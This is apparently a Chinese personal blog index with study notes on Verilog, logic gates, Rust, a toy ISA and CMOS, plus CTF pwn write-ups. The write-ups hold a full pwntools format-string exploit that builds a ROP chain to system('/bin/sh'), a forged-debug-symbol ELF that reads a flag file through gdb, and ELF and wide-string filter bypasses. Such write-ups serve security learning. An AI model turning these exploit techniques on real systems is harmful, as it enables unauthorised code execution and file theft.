

快来和我贴贴qaq
post @ 2026-01-16

输出1

module top_module(
    output out
);

assign out = 1;
endmodule

输出0

module top_module(
  output out
);
  // Write your code here
    
assign out = 0;
endmodule

wire

module top_module(
  input in, output out
);
    
assign out = in;
endmodule

多个端口的模块

module top_module( 
    input a,b,c,
    output w,x,y,z );
// 请用户在下方编辑代码
assign w = a;
assign x = b;
assign y = b;
assign z = c;
    
//用户编辑到此为止
endmodule

非门

module top_module( input in, output out );
// 请用户在下方编辑代码
 
 assign out = ~in;
    
    
//用户编辑到此为止
endmodule

与门

module top_module(
  input a, 
  input b,
  output out );
// 请用户在下方编辑代码
assign out = a & b;
//用户编辑到此为止
endmodule

或非门

Read More
post @ 2025-10-05

德摩根定理

非门(与非门构建非门)

与非门可以当非门用,将两个引脚连输入

与非门的真值表是 1110,所以只需要将单端的输入连上与非门的两个引脚,输入 00 与 输入 11 所对应的结果是 1 与 0,效果和非门相同

或门(与非门构建非门)

德摩根定理,在某个电路输入那串上非门,那输入序列顺序就会置反,使得真值表水平翻转,在某个电路输出那串上一个非门,输出信息的二进制位会置反

用之前与非门构建非门的思路来替代非门,三个与非门构建一个或门

或非门(与非门构建或非门)

与非门的真值表是 1110 或非门的真值表是 1000,通过德摩根定理在输入那串上一个非门使得真值表水平翻转变成0111,之后在输出那串上非门来实现四与非门构建或非门

与门(与非门构建与门)

将与非门的输出置反得到与门

高电平

A or NOT(A) = 1

Read More
post @ 2025-10-04

cargo 常用命令

cargo new objname 创建项目
cargo run 运行项目
cargo install --force --path .  安装 .目录下的项目,将编译好的二进制文件拷贝到~/.cargo/bin中

变量绑定

Rust 中,使用关键字 let 声明变量。

let x = 5;

在 Rust 中,变量默认是不可改变的(immutable),当变量不可变时,一旦值被绑定到一个名称上,这个值就不能被改变,这样的设计有助于防止意外的数据修改和并发问题。若

要使得变量可变,需要在声明时使用 mut 关键字。

let mut x = 5;
x = 10;

常量

Rust 中常量总是不可变,声明常量使用 const 关键字而不是 let。

常量只能被声明为常量表达式,而不可以是其他任何只能在程序运行时计算出的值。

常量定义时候需要指定类型

const xx:i32 = 15;

标量类型

• 有符号整数(signed integers):i8、i16、i32、i64、i128 和 isize(指针宽度)

• 无符号整数(unsigned integers): u8、u16、u32、u64、u128 和 usize(指针宽度)

• 浮点数(floating point): f32、f64

• char(字符):单个 Unicode 字符,如 ‘a’,’α’ 和 ‘∞’(每个都是 4 字节)

• bool(布尔型):只能是 true 或 false

• 单元类型(unit type):()。其唯一可能的值就是 () 这个空元组

Read More

数列求和

PC r0 r1 r2 r3
(0, 0, 0, 0, 0)   # 初始状态
(1, 10, 0, 0, 0)  # 执行PC为0的指令后, r0更新为10, PC更新为下一条指令的位置
(2, 10, 0, 0, 0)  # 执行PC为1的指令后, r1更新为0, PC更新为下一条指令的位置
(3, 10, 0, 0, 0)  # 执行PC为2的指令后, r2更新为0, PC更新为下一条指令的位置
(4, 10, 0, 0, 1)  # 执行PC为3的指令后, r3更新为1, PC更新为下一条指令的位置
(5, 10, 1, 0, 1)  # 执行PC为4的指令后, r1更新为r1+r3, PC更新为下一条指令的位置
(6, 10, 1, 1, 1)  # 执行PC为5的指令后, r2更新为r2+r1, PC更新为下一条指令的位置
(4, 10, 1, 1, 1)  # 执行PC为6的指令后, 因r1不等于r0, 故PC更新为4
(5, 10, 2, 1, 1)  # 执行PC为4的指令后, r1更新为r1+r3, PC更新为下一条指令的位置


(6, 10, 2, 3, 1)
(4, 10, 2, 3, 1)
(5, 10, 3, 3, 1)
(6, 10, 3, 6, 1)

(4, 10, 3, 6, 1)
(5, 10, 4, 6, 1)
(6, 10, 4, 10, 1)

(4, 10, 4, 10, 1)
(5, 10, 5, 10, 1)
(6, 10, 5, 15, 1)

(4, 10, 5, 15, 1)
(5, 10, 6, 15, 1)
(6, 10, 6, 21, 1)

(4, 10, 6, 21, 1)
(5, 10, 7, 21, 1)
(6, 10, 7, 28, 1)

(4, 10, 7, 28, 1)
(5, 10, 8, 28, 1)
(6, 10, 8, 36, 1)

(4, 10, 8, 36, 1)
(5, 10, 9, 36, 1)
(6, 10, 9, 45, 1)


(4, 10, 9, 45, 1)
(5, 10, 10, 45, 1)
(6, 10, 10, 55, 1)

(7, 10, 10, 55, 1)
(7, 10, 10, 55, 1)
(7, 10, 10, 55, 1)
...


执行到最后 处理器处于一个死循环,不断执行指令七的状态,数列求和的结果存在r2。r0用来存储循环次数,r1用于计数,r2用于存放数列求和的结果,r3用于存放计数时的步进。

计算10以内奇数之和

li r0,11 #0
li r1,1 #1
li r2,0 #2
li r3,2 #3
add r2,r2,r1 #4
add r1,r1,r3 #5
bner0 r1,4 #6
bner0 r3,7 #7

验证

PC r0 r1 r2 r3
(0, 0, 0, 0, 0)
(1, 11, 0, 0, 0)
(2, 11, 1, 0, 0)
(3, 11, 1, 0, 0)

(4, 11, 1, 0, 2)
(5, 11, 1, 1, 2)
(6, 11, 3, 1, 2)

(4, 11, 3, 1, 2)
(5, 11, 3, 4, 2)
(6, 11, 5, 4, 2)

(4, 11, 5, 4, 2)
(5, 11, 5, 9, 2)
(6, 11, 7, 9, 2)

(4, 11, 7, 9, 2)
(5, 11, 7, 16, 2)
(6, 11, 9, 16, 2)

(4, 11, 9, 16, 2)
(5, 11, 9, 25, 2)
(6, 11, 11, 25, 2)

(7, 11, 11, 25, 2)
(7, 11, 11, 25, 2)
(7, 11, 11, 25, 2)
...

指令集架构的状态机模型

状态机的定义


状态集合是指isa中定义的存储器件所有可能的状态

激励事件集合是指 状态和状态之间的转换因什么而发生,这些事件的集合

状态转移规则 则是指从某种状态到某种状态之间具体做了什么事情


在ISA中,寄存器和内存就是存储状态的器件,激励事件是执行指令,状态转移规则是指指令的语义

sisa的状态机模型为

状态机视角下的C数列求和程序

Read More
post @ 2025-10-03

cmos中的nmos和pmos

nmos和pmos在电路图上的表示符号

当Vg- Vs较大时 nmos是的源极漏极是导通状态

当Vs - Vg较大时 pmos的源极漏极是导通状态

非门

非门是通过一个pmos和一个nmos组成的,输入是低电平时pmos中的Vs - Vg为较大值使电源和输出导通。当输入是高电平pmos不满足导通的条件,nmos满足。

与非门

与非门的行为是当两个输入都不为1时输出1,相反。

与非门由两个pmos并联和两个nmos串联构成,当输入1和2都为0时,两个pmos均满足导通的条件,两个nmos均不满足导通条件,输出为1

输入和输出其中一个为0,另一个为1时候,其中一个pmos满足导通,其中一个nmos满足导通,由于nmos是串联的,pmos是并联的所以输出为1

输入和输出都为1时,两个nmos都满足导通条件,pmos都不满足导通条件,输出为0

与门

与门就是在与非门的基础上在输出位置加了个非门,将结果置反后就实现与运算了。

分析门电路

Read More
post @ 2025-08-25

PWN

fmt

保护全开,只有一次利用机会的栈上格式化字符串漏洞

unsigned __int64 __fastcall vuln(const char *a1)
{
  char s[136]; // [rsp+10h] [rbp-90h] BYREF
  unsigned __int64 v3; // [rsp+98h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  memset(s, 0, 0x80uLL);
  printf(a1);
  read(0, s, 0x80uLL);
  printf(s);
  return v3 - __readfsqword(0x28u);
}

在开启了pie+aslr的情况下,只有一次格式化字符串机会那很难做到劫持控制流。至少要有两次利用机会,一次用于泄露和libc相关的地址,一次用于往某个地方写写某些数据用来劫持控制流。

但可惜只有一次机会。那肯定得找一种泄露完地址后,能回到main或者是vuln再次打一次格式化字符串的方法,这类方法总是涉及到格式化字符串写数据的原语,且由于aslr和pie的影响,那找到一种爆破次数少,容易直接打通的方法还是比较困难的。

联想到非栈上格式化字符串的利用方法,发现可以找一个和返回地址相近,除了低位一个字节完全相同的指针,还有一个指向该指针的双重指针,然后通过双重指针修改另一个指针的低位使另一个指针能修改返回地址的低位来实现泄露完地址后跳回vuln或者main这些近地址上,但是在只有一次格式化字符串利用机会的情况下,需要同时做到通过双重指针修改单指针低位,和利用单指针写返回地址两个事情,glibc的printf在处理 %n$p这种包含position的表达式的时候会对所有的%n$p这类的表达式预处理,将数据拷贝到args_value中,利用单指针写回操作的时候访问到的单指针实际上是 第一次双指针操作前的缓存,可以通过这篇文章的方法去绕过printf position的预处理

https://blog.wjhwjhn.com/posts/af55bf3/#%E5%A4%9A%E6%AC%A1-printf-%E5%88%A9%E7%94%A8

解决这个问题后,劫持printf的返回地址低位来实现多次格式化字符串,往bss上写rop链最后栈迁移过去就好了

exp

from pwn import *
# from LibcSearcher import *
# import itertools
# import ctypes

context(os='linux', arch='amd64', log_level='debug')
is_debug = 0

IP = "node8.anna.nssctf.cn"
PORT = 27552

elf = context.binary = ELF('./fmt')
libc = elf.libc

def connect():
    return remote(IP, PORT) if not is_debug else process()

## gdb.attach(p)
g = lambda x: gdb.attach(x)

## send() sendline() sendafter() sendlineafter()
s = lambda x: p.send(x)
sl = lambda x: p.sendline(x)
sa = lambda x,y: p.sendafter(x,y)
sla = lambda x,y: p.sendlineafter(x,y)

## recv() recvline() recvuntil()
r = lambda x = None: p.recv() if x is None else p.recv(x)
rl = lambda : p.recvline()
ru = lambda x: p.recvuntil(x)

r_leak_libc_64 = lambda: u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
r_leak_libc_32 = lambda: u32(p.recvuntil(b'\xf7')[-4:])

while True:
    try:
        p = connect()

        # 14:00a0│ rbp 0x7ffe25864850 —▸ 0x7ffe25864868 —▸ 0x7dd6aac2a1ca ◂— mov edi, eax
        # 0x12ea
        # vuln 000000000000122E


        payload = b"%.0s" * 22
        payload += b"%" + str(0x68).encode() + b"c%hhn" # 24
        payload += b"%" + str((0x100 - 0x68) + 0x2e).encode() + b"c%26$hhn"


        payload += b"--%49$p-%24$p-%27$p"
        print(hex(len(payload)))
        # g(p)
        sa("welcome fmt!",payload)

        ru(b"--")

        libc_base = int(ru(b"-")[:-1],16) - (0x7ffff7c2a28b - 0x7ffff7c00000)
        success(hex(libc_base))
        stack_base = int(ru(b"-")[:-1],16) - (0x7fffffffde60 - 0x7ffffffde000)
        success(hex(stack_base))
        elf_base = int(r(14),16) - (0x5555555552ea - 0x555555554000)
        success(hex(elf_base))


        leave_ret = elf_base + 0x00000000000012c7
        ret = libc_base + 0x00000000000c75e9
        system = libc_base + libc.sym['system']
        binsh = libc_base + next(libc.search(b'/bin/sh'))
        rdi = libc_base + 0x000000000010f75b


        input_addr = stack_base + (0x7fffffffddd8 - 0x7ffffffde000)
        rbp = input_addr + (0x7fffffffde68 - 0x7fffffffddd8)
        target = elf_base + 0x4000 + 0x800

        printf_return_addr = rbp - (0x7fffffffde68 - 0x7fffffffddc0)

        payload = b"%" + str(0xdb).encode() + b"c%15$hhn"
        payload += b"%" + str((0x10000 -0xdb) + (rdi & 0xffff)).encode() + b"c%16$lln"
        payload += b"%" + str((0x10000 -(rdi & 0xffff)) + ((rdi >> 16) & 0xffff)).encode() + b"c%17$hn"
        payload += b"%" + str((0x10000 -((rdi >> 16) & 0xffff)) + ((rdi >> 32) & 0xffff)).encode() + b"c%18$hn"
        payload += b"AAA"
        payload += p64(printf_return_addr)
        payload += p64(target)
        payload += p64(target + 2)
        payload += p64(target + 4)


        time.sleep(0.3)
        success(hex(printf_return_addr))
        # g(p)
        sl(payload)


        printf_return_addr = printf_return_addr - (0x7fffffffddc0 - 0x7fffffffdd10)

        payload = b"%" + str(0xdb).encode() + b"c%15$hhn"
        payload += b"%" + str((0x10000 -0xdb) + (binsh & 0xffff)).encode() + b"c%16$lln"
        payload += b"%" + str((0x10000 -(binsh & 0xffff)) + ((binsh >> 16) & 0xffff)).encode() + b"c%17$hn"
        payload += b"%" + str((0x10000 -((binsh >> 16) & 0xffff)) + ((binsh >> 32) & 0xffff)).encode() + b"c%18$hn"
        payload += b"AAA"
        payload += p64(printf_return_addr)
        payload += p64(target + 8)
        payload += p64(target + 10)
        payload += p64(target + 12)

        p.recvuntil(b"fmt",timeout=20)
        # g(p)
        sl(payload)


        printf_return_addr = printf_return_addr - (0x7fffffffdd10 - 0x7fffffffdc60)
        payload = b"%" + str(0xdb).encode() + b"c%15$hhn"
        payload += b"%" + str((0x10000 -0xdb) + (system & 0xffff)).encode() + b"c%16$lln"
        payload += b"%" + str((0x10000 -(system & 0xffff)) + ((system >> 16) & 0xffff)).encode() + b"c%17$hn"
        payload += b"%" + str((0x10000 -((system >> 16) & 0xffff)) + ((system >> 32) & 0xffff)).encode() + b"c%18$hn"
        payload += b"AAAA"
        payload += p64(printf_return_addr)
        payload += p64(target + 16)
        payload += p64(target + 18)
        payload += p64(target + 20)

        p.recvuntil(b"fmt",timeout=20)
        # g(p)
        sl(payload)

        target = target - 0x8
        printf_return_addr = printf_return_addr - (0x7fffffffdc60 - 0x7fffffffdbb0)
        rbp = printf_return_addr - 0x8

        payload = b"%" + str(target & 0xffff).encode() + b"c%15$lln"
        payload += b"%" + str((0x10000 - (target & 0xffff)) + ((target >> 16) & 0xffff)).encode() + b"c%16$hn"
        payload += b"%" + str((0x10000 -((target >> 16) & 0xffff)) + ((target >> 32) & 0xffff)).encode() + b"c%17$hn"
        payload += b"%" + str((0x100 -((target >> 32) & 0xff)) + 0xc7).encode() + b"c%18$hhn" # leave ret
        payload += b"AAAA"
        payload += p64(rbp)
        payload += p64(rbp + 2)
        payload += p64(rbp + 4)
        payload += p64(printf_return_addr)

        print(hex(len(payload)))
        p.recvuntil(b"fmt",timeout=20)
        success(hex(rbp))
        # g(p)
        sl(payload)


        p.interactive()
        break

    except EOFError:
        warn("Got EOF, restarting exploit loop...")
        try:
            p.close()
        except:
            pass
        continue
Read More
post @ 2025-06-18

pwn/debuggable-1

题目的逻辑 run.py

#!/usr/bin/python3

from base64 import b64decode
from os import memfd_create, getpid, write, environ
from subprocess import run
import builtins

def print(*args, **kwargs):
    builtins.print(*args, **kwargs, flush=True)

data = input("elf: ").strip()
elf = b64decode(data)
print("got elf")

pid = getpid()
fd = memfd_create("elf")

write(fd, elf)
tmp = f"/proc/{pid}/fd/{fd}"

env = environ.copy()
env["HOME"] = "/home/ubuntu"
handle = run(["gdb", tmp, "-ex", "list '/app/flag.txt'", "-ex", "q"], capture_output=True, check=True, encoding="utf-8", env=env, input="")
print(handle.stdout)

print("bye")

gdb中的list command会读取二进制文件的调试符号,根据调试符号的信息去查找对应的源文件名,并显示指定行号或者函数周围的代码。

可以通过伪造 “/app/flag.txt” 函数的符号去读取/app/flag.txt来获取flag

exploit.s

.file 1 "/app/flag.txt"

# 定义 "/app/flag.txt" 函数
.globl "/app/flag.txt"
.type "/app/flag.txt", @function
"/app/flag.txt":
    # "/app/flag.txt" 函数的源码位于 /app/flag.txt
    .loc 1 1 0
    ret

.globl _start
_start:
    nop

compile.sh

as --gstabs -o exploit.o exploit.s
ld -o exploit exploit.o

exp.py

from pwn import *
from base64 import b64encode


context(os='linux', arch='amd64', log_level='debug')
is_debug = 0

IP = "smiley.cat"
PORT = 42699


def connect():
    return remote(IP, PORT) if not is_debug else process()

## gdb.attach(p)
g = lambda x: gdb.attach(x)

## send() sendline() sendafter() sendlineafter()
s = lambda x: p.send(x)
sl = lambda x: p.sendline(x)
sa = lambda x,y: p.sendafter(x,y)
sla = lambda x,y: p.sendlineafter(x,y)

## recv() recvline() recvuntil()
r = lambda x = None: p.recv() if x is None else p.recv(x)
rl = lambda : p.recvline()
ru = lambda x: p.recvuntil(x)

r_leak_libc_64 = lambda: u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
r_leak_libc_32 = lambda: u32(p.recvuntil(b'\xf7')[-4:])

p = connect()
elf = None
with open('./exploit','rb') as f:
    elf = b64encode(f.read())

sla("elf:",elf)


p.interactive()

成功将远程的flag.txt读出来了

pwn/debuggable-2

run.py

#!/usr/bin/python3

from base64 import b64decode
from os import memfd_create, getpid, write, environ
from subprocess import run
import builtins

def print(*args, **kwargs):
    builtins.print(*args, **kwargs, flush=True)

data = input("elf: ").strip()
elf = b64decode(data)
print("got elf")

pid = getpid()
fd = memfd_create("elf")

write(fd, elf)
tmp = f"/proc/{pid}/fd/{fd}"

env = environ.copy()
env["HOME"] = "/home/ubuntu"
handle = run(["gdb", tmp, "-ex", "q"], capture_output=True, check=True, encoding="utf-8", env=env, input="")
print(handle.stdout)

print("bye")

https://sourceware.org/gdb/current/onlinedocs/gdb.html/dotdebug_005fgdb_005fscripts-section.html

gdb在加载elf文件的时候,会去查找一个叫.debug_gdb_scripts的节,如果存在的话就会根据节中的内容加载脚本,有一个叫SECTION_SCRIPT_ID_PYTHON_TEXT 的类型,允许将python插入条目本身,gdb加载的时候就会执行插入的python脚本。

所以只需要利用这个特性,往里面插入 os.system()就能执行系统命令

exploit.c

Read More
post @ 2025-04-29

不宽的宽字符(general)

description

A 同学决定让他设计的 Windows 程序更加「国际化」一些,首先要做的就是读写各种语言写下的文件名。于是他放弃 C 语言中的 char,转而使用宽字符 wchar_t,显然这是一个国际化的好主意。

经过一番思考,他写出了下面这样的代码,用来读入文件名:

// Read the filename
std::wstring filename;
std::getline(std::wcin, filename);

转换后要怎么打开文件呢?小 A 使用了 C++ 最常见的写法:

// Create the file object and open the file specified
std::wifstream f(filename);

可惜的是,某些版本的 C++ 编译器以及其自带的头文件中,文件名是 char 类型的,因此这并不正确。这时候小 A 灵光一闪,欸🤓👆,我为什么不做一个转换呢?于是:

std::wifstream f((char*)filename);

随便找了一个文件名测试过无误后,小 A 对自己的方案非常自信,大胆的在各个地方复用这段代码。然而,代价是什么呢?


现在你拿到了小 A 程序的一部分,小 A 通过在文件名后面加上一些内容,让你不能读取藏有 flag 的文件。

你需要的就是使用某种输入,读取到文件 theflag 的内容(完整位置是:Z:\theflag)。

注:为了使得它能在一些系统上正确地运行,我们使用 Docker 作了一些封装,并且使用 WinAPI 来保证行为一致,不过这并不是题目的重点。

完整题目附件下载

题目核心逻辑预览(点击展开)

你可以通过 nc 202.38.93.141 14202 来连接题目,或者点击下面的「打开/下载题目」按钮通过网页终端与远程交互。

wider.cpp

#include <iostream>
#include <fstream>
#include <cctype>
#include <string>
#include <windows.h>

int main()
{
    std::wcout << L"Enter filename. I'll append 'you_cant_get_the_flag' to it:" << std::endl;

    // Get the console input and output handles
    HANDLE hConsoleInput = GetStdHandle(STD_INPUT_HANDLE);
    HANDLE hConsoleOutput = GetStdHandle(STD_OUTPUT_HANDLE);

    if (hConsoleInput == INVALID_HANDLE_VALUE || hConsoleOutput == INVALID_HANDLE_VALUE)
    {
        // Handle error – we can't get input/output handles.
        return 1;
    }

    DWORD mode;
    GetConsoleMode(hConsoleInput, &mode);
    SetConsoleMode(hConsoleInput, mode | ENABLE_PROCESSED_INPUT);

    // Buffer to store the wide character input
    char inputBuffer[256] = { 0 };
    DWORD charsRead = 0;

    // Read the console input (wide characters)
    if (!ReadFile(hConsoleInput, inputBuffer, sizeof(inputBuffer), &charsRead, nullptr))
    {
        // Handle read error
        return 2;
    }

    // Remove the newline character at the end of the input
    if (charsRead > 0 && inputBuffer[charsRead - 1] == L'\n')
    {
        inputBuffer[charsRead - 1] = L'\0'; // Null-terminate the string
        charsRead--;
    }

    // Convert to WIDE chars
    wchar_t buf[256] = { 0 };
    MultiByteToWideChar(CP_UTF8, 0, inputBuffer, -1, buf, sizeof(buf) / sizeof(wchar_t));

    std::wstring filename = buf;

    // Haha!
    filename += L"you_cant_get_the_flag";

    std::wifstream file;
    file.open((char*)filename.c_str());

    if (file.is_open() == false)
    {
        std::wcout << L"Failed to open the file!" << std::endl;
        return 3;
    }

    std::wstring flag;
    std::getline(file, flag);

    std::wcout << L"The flag is: " << flag << L". Congratulations!" << std::endl;

    return 0;
}

在 file.open((char*)filename.c_str()); 时,filename.c_str()没有进行正确的编码转换,直接强制将wchar_t的指针转换成char *。只需要通过b’\x00’将 L”you_cant_get_the_flag” 截断就能拿到flag

Read More
post @ 2025-04-09

pwn

Extremely Lame Filters 1

#!/usr/bin/python3

from elf import *
from base64 import b64decode

data = b64decode(input("I'm a little fairy and I will trust any ELF that comes by!!"))
elf = parse(data)

for section in elf.sections:
    if section.sh_flags & SectionFlags.EXECINSTR:
        raise ValidationException("!!")

elf.run()

https://www.man7.org/linux/man-pages/man5/elf.5.html

程序检查 elf中是否存在 sh_flags设置过execinstr标志位的section来判断是否存在有可执行权限的段,但实际上段的权限和program header的p_flags标志位有关,所以可以通过修改sh_flags以及p_flags的值去绕过上面的检查执行shellcode

program_header_table是一个描述程序的每个段如何加载到内存的表,它定义了进程运行时内存布局

